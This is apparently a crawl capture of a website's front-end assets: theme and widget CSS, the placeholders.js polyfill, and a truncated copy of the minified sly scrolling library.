.at-body{min-height:600px}.at-body .at-container{padding:0 15px;overflow:hidden}.boxed.wrapper .at-body .at-container{padding:0 20px}.at-content{padding:20px 0}.at-row{margin-left:-15px;margin-right:-15px}.at-col{padding:20px 15px}.nav-fixed .at-menu{width:100%;z-index:10;left:0;-webkit-transition:height .4s,opacity .3s;-o-transition:height .4s,opacity .3s;transition:height .4s,opacity .3s}.at-lnb ul{list-style:none;margin:0;padding:10px 0 5px}.at-footer .at-help>li,.at-footer .at-links ul>li,.at-lnb ul>li{float:left;padding:0 15px}.at-footer .at-links ul>li::after,.at-lnb ul>li::after{float:right;color:#ccc;content:"/";margin-right:-17px}.at-lnb ul>li:last-child::after{content:"";margin-right:0}.at-lnb ul>li>a{color:#333;float:left}.pc-header{padding:10px 0 0;text-align:center}.pc-header .at-container{padding:0 20px 15px;background:url('./header.jpg') right top no-repeat}.pc-header .header-logo{display:inline-block;vertical-align:middle;padding:0 15px}.pc-header .header-logo a{font-size:44px;line-height:44px;font-family:Georgia,sans-serif;font-weight:700;color:#000}.pc-header .header-logo a:hover{color:#000}.pc-header .header-logo img{display:block;max-width:100%;max-height:60px}.pc-header .header-desc{display:block;font-size:12px;letter-spacing:-1px;color:#888;margin-top:2px}.pc-header .header-search{display:inline-block;width:260px;vertical-align:middle}.pc-header .header-search form{padding:0;margin-top:4px;border:4px solid #111;background:#111}.pc-header .header-search input{background:#fff;border:1px solid #111}.pc-header .header-search .btn{color:#fff!important;background:#111!important}.pc-header .header-keyword{padding-top:4px}.m-header{background:#323c46}.m-header a{color:#fff}.m-header .at-container,.pc-menu .nav-top .menu-li.nav-home .menu-a{padding:0}.m-header .header-wrap{display:table;width:100%;margin:0}.m-header .header-icon,.m-header .header-logo{display:table-cell;vertical-align:middle;font-size:18px;height:44px;line-height:44px;text-align:center}.m-header .header-icon{width:44px}.m-header .header-icon a{display:block}.pc-menu{background:#111;border:0;z-index:3;box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-webkit-box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-moz-box-shadow:0 5px 5px -2px rgba(25,25,25,.15)}.pc-menu .nav-top,.pc-menu .nav-top.nav-float .sub-1div{position:absolute}.pc-menu .sub-shows,.pc-menu .sub-slide{display:none;visibility:visible}.pc-menu .sub-icon::after{font-family:FontAwesome;float:right;content:"\f105"}.pc-menu .menu-a{font-size:15px}.pc-menu .nav-home .menu-a{font-size:20px}.pc-menu .nav-top.nav-both .menu-ul{display:table;width:100%;table-layout:fixed;margin:0}.pc-menu .nav-top.nav-both .menu-li{display:table-cell;vertical-align:top}.pc-menu .nav-top.nav-both .menu-a{padding:0;text-align:center}.pc-menu .nav-top.nav-both .sub-1div::before{left:50%;margin-left:-8px}.at-footer .at-help>li>a,.pc-menu .nav-top.nav-float .menu-li{float:left}.pc-menu .nav-top{left:0;top:0;z-index:10;width:100%}.pc-menu .nav-top .menu-a{display:block;color:#fff;background:#111;font-weight:700}.pc-menu .nav-top .menu-li.on .menu-a,.pc-menu .nav-top .menu-li:hover .menu-a{background:#fff;color:#263368}.pc-menu .nav-top .menu-li.nav-home{width:60px!important;text-align:center}.pc-menu .nav-top .new,.pc-menu .nav-top .sub-1new,.pc-menu .nav-top .sub-2new,.pc-menu-all .new,.pc-menu-all .new-sub1{color:#8cc346}.pc-menu .nav-top .sub-1div::before{top:-8px;border-width:0 8px 8px;border-color:#ff4500 transparent;display:block;width:0;content:"";position:absolute;border-style:solid}.pc-menu .nav-top .sub-1div{background:#fff;border-top:3px solid #ff4500;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)}.pc-menu .nav-top .sub-1da,.pc-menu .nav-top .sub-2da{display:block;color:#000;padding:5px 12px;line-height:22px;border-bottom:1px solid #eee}.pc-menu .nav-top .sub-1dli.on .sub-1da,.pc-menu .nav-top .sub-1dli:hover .sub-1da,.pc-menu .nav-top .sub-2dli.on .sub-2da,.pc-menu .nav-top .sub-2dli:hover .sub-2da{color:#fff;font-weight:700;background:#ff4500;border-color:#ff4500}.pc-menu .nav-top .sub-1line,.pc-menu .nav-top .sub-2line{padding:5px 12px;line-height:22px;border-bottom:1px solid #eee;font-weight:700;color:#000;display:block}.pc-menu .nav-top .sub-1line{position:relative;background:#fafafa}.pc-menu .nav-top .sub-2div{left:100%;top:0;background:#fff;position:absolute;z-index:20;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)}.pc-menu .nav-top .sub-2line{background:#fafafa}.m-menu .m-icon .label,.pc-menu .nav-right .label{position:absolute;top:15%;font-size:9px;font-weight:300;line-height:.9;text-align:center}.pc-menu .nav-right{font-size:16px;background:#111;position:absolute;top:0;right:0;z-index:11}.at-title,.at-title .at-container,.btn-lg i,.m-menu,.m-menu .m-icon a,.pc-menu-all,.progress{position:relative}.pc-menu .nav-right>ul{float:right;list-style:none;padding:0;margin:0}.pc-menu .nav-right>ul>li{float:left;position:relative;width:42px}.pc-menu .nav-right>ul>li>a{color:#fff;display:block;text-align:center}.pc-menu .nav-right>ul>li>a:hover{background:#333}.pc-menu .nav-right .label{right:7px;padding:2px 3px;border-radius:.25em!important}.pc-menu .nav-rw{width:170px}.pc-menu-all{background:#fafafa;z-index:2;-webkit-box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2);-moz-box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2);box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2)}.pc-menu-all .at-container{padding:20px 15px 0}.pc-menu-all .table{margin-bottom:20px!important}.pc-menu-all .table td{width:1%;background:#fff;border:1px solid #ddd;padding:0;line-height:20px}.pc-menu-all .menu-a{display:block;color:#000;padding:6px 12px;background:#f5f5f5;border-bottom:1px solid #ddd;font-weight:700;text-align:center}.pc-menu-all .sub-1dli.on .sub-1da,.pc-menu-all .sub-1dli:hover .sub-1da,.pc-menu-all .table td.on .menu-a{color:#dc143c}.pc-menu-all .sub-1div{padding:8px 0}.pc-menu-all .sub-1dul{list-style:none;padding:0;margin:0}.pc-menu-all .sub-1dli .sub-1da{display:block;padding:2px 12px;color:#333}.pc-menu-all .sub-1line{display:block;color:#000;padding:5px 12px;margin:4px 0;font-weight:700;background:#fafafa}.pc-menu-all .menu-all-btn{text-align:center}.m-menu{display:none;overflow:hidden;background:#fff;z-index:20;box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-webkit-box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-moz-box-shadow:0 5px 5px -2px rgba(25,25,25,.15)}.m-menu .m-table{display:table;width:100%;margin:0}.m-menu .m-icon,.m-menu .m-list{display:table-cell;vertical-align:middle;font-size:15px;height:44px;line-height:44px;border:1px solid #eee;border-top:0;border-bottom:0}.m-menu .m-icon{width:44px;text-align:center;font-size:18px}.m-menu .m-icon a{display:block}.m-menu .m-icon .label{right:5px;padding:2px 3px;border-radius:.25em!important}.m-menu .m-nav{overflow:hidden;margin:0 10px}.at-footer .at-about,.at-footer .at-links ul,.m-menu .m-nav ul,.m-menu .m-nav-sub ul{list-style:none;margin:0;padding:0}.m-menu .m-nav ul li,.m-menu .m-nav-sub ul li{display:table-cell;padding:0 10px;white-space:nowrap}.m-menu .m-nav ul li.active a,.m-menu .m-nav-sub ul li.active a{color:#ff4500;font-weight:700}.m-menu .m-sub{background:#fafafa;border-top:1px solid #ddd;font-size:15px;height:44px;line-height:44px;padding:0 10px}.m-menu .m-nav-sub{width:100%;overflow:hidden;margin:0}.at-title{height:80px;color:#000;background-color:#fafafa;border-bottom:1px solid #dfdfdf}.at-title .at-container{height:100%}.at-title .page-title{font-size:24px;position:absolute;left:20px;bottom:15px;z-index:1}.at-title .page-desc{color:#888;position:absolute;right:20px;bottom:10px;z-index:1}.at-footer .at-links{background:#fafafa;padding:8px 0;border:1px solid #ddd;border-left:0;border-right:0px}.at-footer .at-help>li:last-child::after,.at-footer .at-links ul>li:last-child::after{content:""}.at-footer .at-about>li>a,.at-footer .at-infos .copyright span,.at-footer .at-links ul>li>a{color:#888}@media all and (max-width:991px){.responsive .at-body .at-container{padding:0 10px!important}.responsive .at-body .at-row{margin-left:0;margin-right:0}.responsive .at-body .at-col{padding-left:0;padding-right:0}.responsive .pull-left.at-side,.responsive .pull-right.at-main{float:none!important}.responsive .at-lnb .at-container{display:none;visibility:visible}.responsive .at-footer .at-links ul.pull-left,.responsive .pc-header,.responsive .pc-menu,.responsive .pc-menu-all{display:none}.responsive .m-header,.responsive .m-menu{display:block}.responsive .at-footer .at-links ul.pull-right{float:none!important;text-align:center}.responsive .at-footer .at-links ul.pull-right>li{float:none;display:inline-block}}.at-footer .at-infos .media{padding:15px 20px 20px}.at-footer .at-infos .pull-left{font-size:70px;color:#ddd}.at-footer .at-infos .copyright{float:left;margin-left:10px}.at-footer .at-about>li{float:left;padding:0 15px;color:#888}.at-footer .at-help{list-style:none;margin:0 0 5px;padding:0}.at-footer .at-help:after{display:block;visibility:hidden;clear:both;content:""}.at-footer .at-help>li::after{float:right;font-size:12px;color:#ddd;content:"|";margin-right:-17px}@media all and (max-width:767px){.responsive .at-title{height:50px}.responsive .at-title .page-title{font-size:20px;left:15px;bottom:10px}.responsive .at-footer .at-infos .media{padding:15px 0 20px;text-align:center}.responsive .at-footer .at-infos .copyright{float:none;margin:0}}.at-footer .at-copyright{text-align:center;padding:15px 0;color:#888}.at-footer .at-copyright strong{color:#333}.at-go .go-btn{display:none;position:fixed;width:40px;bottom:20px;right:25px;z-index:2}.at-go .go-btn span{display:block;color:#fff;background:rgba(0,0,0,.5);margin:5px 0;text-align:center;border-radius:50%;width:42px;height:42px;line-height:42px!important;font-size:19px}@media (max-width:768px){.at-go .go-btn{bottom:0;right:5px}}.btn-lg{padding:10px 16px;border-radius:3px;line-height:1.33;font-size:18px}.panel,.panel .panel-heading,.panel-group .panel{border-radius:0}.progress .sr-only,.sr-score{font-family:sans-serif;height:28px;line-height:28px;font-size:12px}.btn-lg i{top:3px;font-size:24px}.btn-xs{padding:4px 10px}.panel{box-shadow:none;-webkit-box-shadow:none}.list-group-item{word-break:break-all;border-radius:0!important}.pagination li a{border-radius:0!important;color:#333!important}.pagination li.active a{color:#fff!important;background:#444!important;border-color:#444!important}.progress{border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress .sr-only{margin:0 15px;left:0;width:auto;clip:auto}.sr-score{padding-right:8px}.alert,.btn,.form-control,.input-group-addon,.label,.well{border-radius:0!important}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415
body_size: 290
content:
@charset "utf-8";.basic-post-list .post-list li .name,.basic-post-list .post-list li b{padding-right:1px;letter-spacing:-1px}.basic-post-list .post-list{list-style:none;padding:0;margin:-2px 0;line-height:22px}.basic-post-list .post-list li{padding:0;margin:0}.basic-post-list .post-list li .name{color:#888;padding-left:4px}.basic-post-list .post-list .txt-normal{letter-spacing:0}.basic-post-list .post-none{padding:50px 10px;text-align:center;color:#888}.basic-post-list .wr-text{font-family:dotum;font-size:11px;letter-spacing:-1px;line-height:11px;font-weight:400}.basic-post-list .wr-icon{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0}.basic-post-list .wr-new{width:12px;height:12px;background-image:url('./img/icon_new.gif')}.basic-post-list .wr-secret{width:12px;height:12px;background-image:url('./img/icon_secret.gif')}.basic-post-list .wr-video{width:12px;height:12px;background-image:url('./img/icon_video.gif')}.basic-post-list .wr-image{width:12px;height:12px;background-image:url('./img/icon_image.gif')}.basic-post-list .wr-file{width:12px;height:12px;background-image:url('./img/icon_file.gif')}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415
body_size: 1344
content:
@charset "utf-8";#sidebar-box,#sidebar-box-mask{position:fixed;height:100%;top:0}#sidebar-box .sidebar-menu .ca-head,#sidebar-box .sidebar-menu .ca-sub{padding:0;border-bottom:1px solid #eee}#sidebar-box{width:280px;z-index:99998;background:#fff}#sidebar-box .sidebar-content{position:relative;padding:0 15px;overflow:auto;overflow-x:hidden;height:100%;-webkit-overflow-scrolling:touch}#sidebar-box .sidebar-head{position:absolute;top:0;left:-1px;width:281px;height:10px;z-index:10}#sidebar-box .div-title-underline-thin{margin-bottom:8px}#sidebar-box .sidebar-sns-login img{margin:5px 0 0;width:20%;float:left}#sidebar-box .sidebar-icon-tbl{display:table;width:100%;table-layout:fixed}#sidebar-box .sidebar-icon-cell{display:table-cell;text-align:center;vertical-align:top;padding:0 0 10px}#sidebar-box .sidebar-icon-cell span{display:block;font-size:12px;letter-spacing:-1px;margin-top:6px}#sidebar-box-mask{display:none;z-index:99997;background:rgba(0,0,0,.75);left:0;width:100%}#sidebar-box .sidebar-menu{margin:0;border-top:1px solid #eee}#sidebar-box .sidebar-menu a{display:block}#sidebar-box .sidebar-menu .panel{background:0 0;margin-top:0;line-height:24px}#sidebar-box .sidebar-menu .ca-head>a{padding:4px 15px}#sidebar-box .sidebar-menu .ca-head.active>a,#sidebar-box .sidebar-menu .ca-sub li.on a{font-weight:700!important;color:#dc143c!important}#sidebar-box .sidebar-list.list-links a::after,#sidebar-box .sidebar-menu .ca-head>a.no-sub::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f105"}#sidebar-box .sidebar-menu .ca-head>a>.ca-href{display:inline-block;width:30px;cursor:pointer}#sidebar-box .sidebar-menu .ca-head>a>.ca-href::after{top:0;float:right;position:relative;content:"+"}#sidebar-box .sidebar-menu .ca-head.active>a>.ca-href::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f107"}#sidebar-box .sidebar-menu .ca-sub{margin:0;list-style:none;background:#fafafa}#sidebar-box .sidebar-menu .ca-sub li{padding:5px 12px 5px 25px;border-bottom:1px solid #eee}#sidebar-box .sidebar-menu .ca-sub li:last-child{border-bottom:0}#sidebar-box .sidebar-menu .ca-line{border:0;background:#fff;font-weight:700}#sidebar-box .sidebar-search{border:1px solid #eee;background:#fafafa;padding:8px;margin-bottom:10px}#sidebar-box .sidebar-search .row{margin-left:-3px;margin-right:-3px}#sidebar-box .sidebar-search .row>div{padding-left:3px;padding-right:3px}#sidebar-box .sidebar-media{border-bottom:1px solid #eee;margin:0 0 8px;padding:0 0 8px;line-height:20px}#sidebar-box .sidebar-media .media-photo i{background:#eee;border-radius:50%;padding:8px;width:40px;height:40px;text-align:center;font-size:22px;display:inline-block}#sidebar-box .sidebar-media .media-photo img{border-radius:50%;width:40px!important;height:40px!important;display:inline-block}#sidebar-box .sidebar-media .media-info{font-size:12px;color:#888}#sidebar-box .sidebar-media .media-info i{margin-left:10px}#sidebar-box .sidebar-login label{line-height:12px!important;font-weight:400;cursor:pointer}#sidebar-box .sidebar-login .profile .photo{margin-right:12px}#sidebar-box .sidebar-login .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}#sidebar-box .sidebar-login .profile .photo i{width:60px;height:60px;font-size:30px;padding:15px 0 0;text-align:center;background:#ddd;color:#fff;border-radius:50%}#sidebar-box .sidebar-login .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}#sidebar-box .sidebar-login .form-group{margin-bottom:10px}#sidebar-box .sidebar-list{padding:0;margin:0;list-style:none}#sidebar-box .sidebar-list a{display:block;padding:4px 15px;border-bottom:1px solid #eee}#sidebar-box .sidebar-list.list-links a.no-fa::after{content:""}#sidebar-box .progress{position:relative;border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}#sidebar-box .progress .sr-only{margin:0 15px;left:0;width:auto;height:28px;line-height:28px;font-size:12px;clip:auto}#sidebar-box .sr-score{height:28px;line-height:28px;font-size:12px;padding-right:8px}#sidebar-box .sr-secret{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;width:12px;height:12px;background-image:url('./img/icon_secret.gif')}#sidebar-box .sidebar-wing{position:absolute;width:36px;z-index:1;text-align:center}#sidebar-box .sidebar-wing-close{background:#fff;font-size:18px;font-weight:300!important;width:36px;height:50px;line-height:50px!important;border:1px solid #ddd;cursor:pointer}@media (min-width:481px){#sidebar-box{right:-320px;border-left:1px solid #ddd;margin-left:40px}#sidebar-box .sidebar-wing{left:0;margin-left:-35px}#sidebar-box .sidebar-wing-close{border-right:0px}}@media (max-width:480px){#sidebar-box{left:-320px;border-right:1px solid #ddd;margin-right:40px}#sidebar-box .sidebar-wing{right:0;margin-right:-35px}#sidebar-box .sidebar-wing-close{border-left:0}}@media (min-width:768px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:20%}#sidebar-box .sidebar-wing-icon{border-right:0px;display:block}}@media (max-width:767px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:35%}#sidebar-box .sidebar-wing-icon{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/placeholders.min.js
body_size: 2119
content:
/*!
 * The MIT License
 *
 * Copyright (c) 2012 James Allardice
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */ !function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function a(t,e){for(var r=0,a=t.length;a>r;r++)if(t[r]===e)return!0;return!1}function u(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function n(t,e){var r;t.createTextRange?((r=t.createTextRange()).move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function l(t,e){try{return t.type=e,!0}catch(r){return!1}}function i(t,e){if(t&&t.getAttribute(A))e(t);else for(var r,a=t?t.getElementsByTagName("input"):B,u=t?t.getElementsByTagName("textarea"):_,n=a?a.length:0,l=u?u.length:0,i=n+l,o=0;i>o;o++)e(r=n>o?a[o]:u[o-n])}function o(t){i(t,c)}function c(t,e){var r=!!e&&t.value!==e,a=t.value===t.getAttribute(A);if((r||a)&&"true"===t.getAttribute(m)){t.removeAttribute(m),t.value=t.value.replace(t.getAttribute(A),""),t.className=t.className.replace(p,"");var u=t.getAttribute(E);parseInt(u,10)>=0&&(t.setAttribute("maxLength",u),t.removeAttribute(E));var n=t.getAttribute(y);return n&&(t.type=n),!0}return!1}function s(t){var e=t.getAttribute(A);return""===t.value&&!!e&&(t.setAttribute(m,"true"),t.value=e,t.className+=" "+h,t.getAttribute(E)||(t.setAttribute(E,t.maxLength),t.removeAttribute("maxLength")),t.getAttribute(y)?t.type="text":"password"===t.type&&l(t,"text")&&t.setAttribute(y,"password"),!0)}function g(t){var e,l,i,g,d,v,h=t.form;h&&"string"==typeof h&&((h=document.getElementById(h)).getAttribute($)||(u(h,"submit",(e=h,function(){o(e)})),h.setAttribute($,"true"))),u(t,"focus",(l=t,function(){S&&l.value===l.getAttribute(A)&&"true"===l.getAttribute(m)?n(l,0):c(l)})),u(t,"blur",(i=t,function(){s(i)})),S&&(u(t,"keydown",(g=t,function(t){return b=g.value,"true"===g.getAttribute(m)&&b===g.getAttribute(A)&&a(f,t.keyCode)?(t.preventDefault&&t.preventDefault(),!1):void 0})),u(t,"keyup",(d=t,function(){c(d,b),""===d.value&&(d.blur(),n(d,0))})),u(t,"click",(v=t,function(){v===r()&&v.value===v.getAttribute(A)&&"true"===v.getAttribute(m)&&n(v,0)}))),t.setAttribute(x,"true"),t.setAttribute(A,R),(S||t!==r())&&s(t)}var d=void 0!==document.createElement("input").placeholder;if(t.Placeholders={nativeSupport:d,disable:d?e:o,enable:d?e:function t(e){i(e,s)}},!d){var b,v=["text","search","url","tel","email","password","number","textarea"],f=[27,33,34,35,36,37,38,39,40,8,46],h="placeholdersjs",p=RegExp("(?:^|\\s)"+h+"(?!\\S)"),A="data-placeholder-value",m="data-placeholder-active",y="data-placeholder-type",$="data-placeholder-submit",x="data-placeholder-bound",E="data-placeholder-maxlength",N=document.getElementsByTagName("head")[0],T=document.documentElement,w=t.Placeholders,B=document.getElementsByTagName("input"),_=document.getElementsByTagName("textarea"),S="false"===T.getAttribute("data-placeholder-focus"),L="false"!==T.getAttribute("data-placeholder-live"),k=document.createElement("style");k.type="text/css";var C=document.createTextNode("."+h+" {color:#ccc;}");k.styleSheet?k.styleSheet.cssText=C.nodeValue:k.appendChild(C),N.insertBefore(k,N.firstChild);for(var R,V,D=0,P=B.length+_.length;P>D;D++)(R=(V=D<B.length?B[D]:_[D-B.length]).attributes.placeholder)&&(R=R.nodeValue)&&a(v,V.type)&&g(V);var j=setInterval(function(){for(var t=0,e=B.length+_.length;e>t;t++)(R=(V=t<B.length?B[t]:_[t-B.length]).attributes.placeholder)?(R=R.nodeValue)&&a(v,V.type)&&(V.getAttribute(x)||g(V),R===V.getAttribute(A)&&("password"!==V.type||V.getAttribute(y))||("password"===V.type&&!V.getAttribute(y)&&l(V,"text")&&V.setAttribute(y,"password"),V.value===V.getAttribute(A)&&(V.value=R),V.setAttribute(A,R))):V.getAttribute(m)&&(c(V),V.removeAttribute(A));L||clearInterval(j)},100);u(t,"beforeunload",function(){w.disable()})}}(this);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/assets/js/sly.min.js
body_size: 7069
content:
/*! sly 1.6.1 - 8th Aug 2015 | https://github.com/darsain/sly */ !function(e,t,a){"use strict";function n(t,p,g){function m(a){var n=0,i=eS.length;if(e_.old=e.extend({},e_),e$=ep?0:eg[ev.horizontal?"width":"height"](),eI=ew[ev.horizontal?"width":"height"](),ey=ep?t:em[ev.horizontal?"outerWidth":"outerHeight"](),eS.length=0,e_.start=0,e_.end=E(ey-e$,0),eX){n=eT.length,ek=em.children(ev.itemSelector),eT.length=0;var r,s=c(em,ev.horizontal?"paddingLeft":"paddingTop"),o=c(em,ev.horizontal?"paddingRight":"paddingBottom"),l="border-box"===e(ek).css("boxSizing"),u="none"!==ek.css("float"),f=0,v=ek.length-1;ey=0,ek.each(function(t,a){var n=e(a),i=a.getBoundingClientRect(),l=D(ev.horizontal?i.width||i.right-i.left:i.height||i.bottom-i.top),d=c(n,ev.horizontal?"marginLeft":"marginTop"),h=c(n,ev.horizontal?"marginRight":"marginBottom"),p=l+d+h,g=!d||!h,m={};m.el=a,m.size=g?l:p,m.half=m.size/2,m.start=ey+(g?d:0),m.center=m.start-D(e$/2-m.size/2),m.end=m.start-e$+m.size,t||(ey+=s),ey+=p,ev.horizontal||u||h&&d&&t>0&&(ey-=q(d,h)),t===v&&(m.end+=o,ey+=o,f=g?h:0),eT.push(m),r=m}),em[0].style[ev.horizontal?"width":"height"]=(l?ey:ey-s-o)+"px",ey-=f,eT.length?(e_.start=eT[0][eO?"center":"start"],e_.end=eO?r.center:ey>e$?r.end:e_.start):e_.start=e_.end=0}if(e_.center=D(e_.end/2+e_.start/2),R(),eb.length&&eI>0&&(ev.dynamicHandle?(eP=d(eP=e_.start===e_.end?eI:D(eI*e$/ey),ev.minHandleSize,eI),eb[0].style[ev.horizontal?"width":"height"]=eP+"px"):eP=eb[ev.horizontal?"outerWidth":"outerHeight"](),ez.end=eI-eP,e7||X()),!ep&&e$>0){var h=e_.start,p="";if(eX)e.each(eT,function(e,t){eO?eS.push(t.center):t.start+t.size>h&&h<=e_.end&&(h=t.start,eS.push(h),(h+=e$)>e_.end&&h<e_.end+e$&&eS.push(e_.end))});else for(;h-e$<e_.end;)eS.push(h),h+=e$;if(eC[0]&&i!==eS.length){for(var g=0;g<eS.length;g++)p+=ev.pageBuilder.call(eh,g);(eB=eC.html(p).children()).eq(ex.activePage).addClass(ev.activeClass)}}if(ex.slideeSize=ey,ex.frameSize=e$,ex.sbSize=eI,ex.handleSize=eP,eX){a&&null!=ev.startAt&&(F(ev.startAt),eh[eH?"toCenter":"toStart"](ev.startAt));var m=eT[ex.activeItem];H(eH&&m?m.center:d(e_.dest,e_.start,e_.end))}else a?null!=ev.startAt&&H(ev.startAt,1):H(d(e_.dest,e_.start,e_.end));ed("load")}function H(t,a,n){if(eX&&e9.released&&!n){var i=L(t),r=t>e_.start&&t<e_.end;eH?(r&&(t=eT[i.centerItem].center),eO&&ev.activateMiddle&&F(i.centerItem)):r&&(t=eT[i.firstItem].start)}e9.init&&e9.slidee&&ev.elasticBounds?t>e_.end?t=e_.end+(t-e_.end)/6:t<e_.start&&(t=e_.start+(t-e_.start)/6):t=d(t,e_.start,e_.end),e3.start=+new Date,e3.time=0,e3.from=e_.cur,e3.to=t,e3.delta=t-e_.cur,e3.tweesing=e9.tweese||e9.init&&!e9.slidee,e3.immediate=!e3.tweesing&&(a||e9.init&&e9.slidee||!ev.speed),e9.tweese=0,t!==e_.dest&&(e_.dest=t,ed("change"),e7||function t(){if(eh.initialized){if(!e7)return e7=_(t),void(e9.released&&ed("moveStart"));e3.immediate?e_.cur=e3.to:e3.tweesing?(e3.tweeseDelta=e3.to-e_.cur,.1>T(e3.tweeseDelta)?e_.cur=e3.to:e_.cur+=e3.tweeseDelta*(e9.released?ev.swingSpeed:ev.syncSpeed)):(e3.time=q(+new Date-e3.start,ev.speed),e_.cur=e3.from+e3.delta*e.easing[ev.easing](e3.time/ev.speed,e3.time,0,1,ev.speed)),e3.to===e_.cur?(e_.cur=e3.to,e9.tweese=e7=0):e7=_(t),ed("move"),ep||(f?em[0].style[f]=v+(ev.horizontal?"translateX":"translateY")+"("+-e_.cur+"px)":em[0].style[ev.horizontal?"left":"top"]=-D(e_.cur)+"px"),!e7&&e9.released&&ed("moveEnd"),X()}}()),Z(),R(),M(),eB[0]&&eU.page!==ex.activePage&&(eU.page=ex.activePage,eB.removeClass(ev.activeClass).eq(ex.activePage).addClass(ev.activeClass),ed("activePage",eU.page))}function X(){eb.length&&(ez.cur=e_.start===e_.end?0:((e9.init&&!e9.slidee?e_.dest:e_.cur)-e_.start)/(e_.end-e_.start)*ez.end,ez.cur=d(D(ez.cur),ez.start,ez.end),eU.hPos!==ez.cur&&(eU.hPos=ez.cur,f?eb[0].style[f]=v+(ev.horizontal?"translateX":"translateY")+"("+ez.cur+"px)":eb[0].style[ev.horizontal?"left":"top"]=ez.cur+"px"))}function Y(e,t,n){if("boolean"===i(t)&&(n=t,t=a),t===a)H(e_[e],n);else{if(eH&&"center"!==e)return;var r=eh.getPos(t);r&&H(r[e],n,!eH)}}function N(e){return null!=e?l(e)?e>=0&&e<eT.length?e:-1:ek.index(e):-1}function j(e){return N(l(e)&&0>e?e+eT.length:e)}function F(e,t){var a=N(e);return!!eX&&!(0>a)&&((eU.active!==a||t)&&(ek.eq(ex.activeItem).removeClass(ev.activeClass),ek.eq(a).addClass(ev.activeClass),eU.active=ex.activeItem=a,M(),ed("active",a)),a)}function L(e){e=d(l(e)?e:e_.dest,e_.start,e_.end);var t={},a=eO?0:e$/2;if(!ep)for(var n=0,i=eS.length;i>n;n++){if(e>=e_.end||n===eS.length-1){t.activePage=eS.length-1;break}if(e<=eS[n]+a){t.activePage=n;break}}if(eX){for(var r=!1,s=!1,o=!1,c=0,u=eT.length;u>c;c++)if(!1===r&&e<=eT[c].start+eT[c].half&&(r=c),!1===o&&e<=eT[c].center+eT[c].half&&(o=c),c===u-1||e<=eT[c].end+eT[c].half){s=c;break}t.firstItem=l(r)?r:0,t.centerItem=l(o)?o:t.firstItem,t.lastItem=l(s)?s:t.centerItem}return t}function R(t){e.extend(ex,L(t))}function M(){var e=e_.dest<=e_.start,t=e_.dest>=e_.end,a=(e?1:0)|(t?2:0);if(eU.slideePosState!==a&&(eU.slideePosState=a,eR.is("button,input")&&eR.prop("disabled",e),eM.is("button,input")&&eM.prop("disabled",t),eR.add(ej)[e?"addClass":"removeClass"](ev.disabledClass),eM.add(eN)[t?"addClass":"removeClass"](ev.disabledClass)),eU.fwdbwdState!==a&&e9.released&&(eU.fwdbwdState=a,ej.is("button,input")&&ej.prop("disabled",e),eN.is("button,input")&&eN.prop("disabled",t)),eX&&null!=ex.activeItem){var n=0===ex.activeItem,i=ex.activeItem>=eT.length-1,r=(n?1:0)|(i?2:0);eU.itemsButtonState!==r&&(eU.itemsButtonState=r,eF.is("button,input")&&eF.prop("disabled",n),eL.is("button,input")&&eL.prop("disabled",i),eF[n?"addClass":"removeClass"](ev.disabledClass),eL[i?"addClass":"removeClass"](ev.disabledClass))}}function 